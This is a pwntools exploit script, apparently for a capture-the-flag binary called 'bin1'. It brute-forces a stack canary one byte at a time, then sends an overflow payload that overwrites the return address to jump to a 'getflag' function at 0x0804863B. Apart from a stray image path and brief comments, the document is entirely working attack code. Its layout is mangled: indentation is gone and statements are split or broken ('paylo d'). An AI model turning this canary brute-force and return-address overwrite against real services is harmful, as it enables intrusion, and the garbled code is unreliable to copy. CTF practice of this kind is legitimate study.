 from pwn import *
context.log_level = 'debug'
context.terminal = ['gnome-terminal','-x','bash','-c']
context(arch='i386', os='linux')#arch也可以是i386~看文件
local = 1
elf = ELF('./bin1')
#标志位,0和1
if local:
p = process('./bin1')
libc = elf.libc
else:
p = remote('',)
libc = ELF('./')
p.recvuntil('welcome\n')
canary = '\x00'
for i in range(3):
for i in range(256):
p.send('a'*100 + canary + chr(i))
a = p.recvuntil("welcome\n")
if "recv" in a:
canary
+=
chr(i)
break
getflag
=
0x0804863B
payload
=
'a'*100
+
canary
+
'a'*12
+
p32(getflag)
p.sendline(paylo
d)
p.interactive()
41,95 Bot